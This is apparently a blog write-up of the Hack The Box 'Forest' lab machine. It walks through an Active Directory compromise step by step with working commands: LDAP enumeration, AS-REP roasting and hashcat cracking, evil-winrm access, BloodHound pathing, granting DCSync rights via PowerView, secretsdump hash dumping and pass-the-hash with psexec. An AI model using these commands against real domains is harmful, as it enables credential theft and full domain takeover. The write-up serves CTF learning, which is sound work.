HTB - Forest
This is fun
Active Directory (AD) box that is great starter into learning how to exploit AD
machines. It is marked as easy, but this box has some points in there where it
takes a lot of troubleshooting to work out why something is not working.
Nmap
Sudo nmap
-sC -sV -oN initial 10.10.10.161
LDAP (rabbit hole but this definitely teaches a lot)
We have a
great tool called ldapsearch.
Run:
ldapsearch -h 10.10.10.161 -x -s base namingcontexts
Now that we
got some more details, we will now use ldap to query for more information.
Run : ldapsearch -h 10.10.10.161 -x -b "DC=htb,DC=local" '(objectclass=person)’ > persons.txt
After we
run that query and have a text file of the output, we can search through it.

There is
some more users in that text file we made however to find them all we should
grep out text file. To do this we run : cat persons.txt | grep -i samaccountname
| awk ‘{print $2}’ > userSpray.txt
Now just
remove all from that text file except for the last 5.
ASREPRoast
My ldap query did not pick up service accounts. However lucky for us this
machine was vulnerable to an ASREPRoast attack.
To perform
this attack, we use an impacket tool called GetNPUsers.
Run: impacket-GetNPUsers
-dc-ip 10.10.10.161 -request 'htb.local/' -format hashcat
Now we just
need to run: hashcat -m 18200 (hash file) /usr/share/wordlists/rockyou.txt
Evil-Winrm
Run: evil-winrm
-i 10.10.10.161 -u svc-alfresco -p (password)
Privilege Escalation
This part is quite tricky and easy to get stuck.
I used bloodhound. This is an amazing tool for active directory environments.
First off you
will need to get a sharphound executable on the target. You can do this any way
you like. I would suggest doing this using impacket-smbserver as you can
run the executable from the share and the output will be placed into the smb
share.
Once you
have a sharphound.exe file run it by entering: ./sharphound.exe -c all
This will output
a zip file you can put into bloodhound.
Open bloodhound
and import the zip. From here we can use premade queries. Make sure that
you mark svc-alfresco as owned, then click “shortest paths to Domain
Admins from Owned Principals”.
You can
click on each stem and work out where to go from there. If you right click the
link between paths you and click help. It will have an “abuse” tab,
which shows you how you will escalate your privileges. Our first step begins between
“Account Operators” and “Exchange Windows Permissions”.
Back on our Evil-Winrm session, we could escalate our permissions a few ways. I chose to make a new
user, you can do this by following the abuse tab, or you can do it with cmd.exe
commands.
net user
(username) (password) /add /domain
net group "Exchange Windows Permissions" /add (username)
Next part
is to get a copy of powerview.ps1 script and run it on target. Get your copy
from https://github.com/PowerShellMafia/PowerSploit/blob/dev/Recon/PowerView.ps1
Other versions of powerview.ps1 do not seem to have “Add-DomainObjectAcl”
Now we just
need to run the following commands, that can be found in abuse tab.
$pass = convertto-securestring
'password' -AsPlainText -force
$cred =
New-object System.Management.Automation.PSCredential('htb\user', $pass)
Add-DomainObjectAcl
-Credential $cred -TargetIdentity "DC=htb,DC=local" -PrincipalIdentity
user -Rights DCSync
Following
the path with bloodhound, it tells you use Mimikatz, you can follow this
method. However, an even easier way to get a hashdump is to use a tool from
impacket called “impacket-secretsdump “.
Run: impacket-secretsdump
htb/user:password@10.10.10.161 > hashs.txt
Now we can use
impacket-psexec to remote in and claim the root flag
Run: impacket-psexec
administrator@10.10.10.161 -hashes (hash)











Comments
Post a Comment